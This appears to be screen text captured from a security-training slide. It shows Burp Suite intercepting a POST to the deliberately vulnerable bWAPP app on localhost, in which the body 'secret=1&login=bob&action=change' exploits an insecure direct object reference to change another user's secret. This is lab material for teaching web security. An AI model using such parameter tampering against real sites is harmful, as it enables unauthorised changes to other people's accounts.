 Ubuntu 16.04_64bit_CTF_2018.2 [執行中] - Oracle VM VirtualBox
檔案 機器 檢視 輸入 裝置 說明
Burp Suite Community Edition En 16:35
ksu@ksu-VirtualBox: ~
ksu@ksu-VirtualBox:~$ ifconfig
Burp Suite Community Edition v1.7.33 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://127.0.0.1:80
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /bWAPP/insecure_direct_object_ref_1.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:59.0) Gecko/20100101 Firefox/59.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/bWAPP/insecure_direct_object_ref_1.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 32
Cookie: PHPSESSID=42t9na7vg560uhk9rspfsb23s6; security_level=0
Connection: close
Upgrade-Insecure-Requests: 1
secret=1&login=bob&action=change
? < + > Type a search term 0 matches
/ Insecure DOR (Change Secret) /
Change your secret.
New secret:
1
Change
The secret has been changed!
Right Ctrl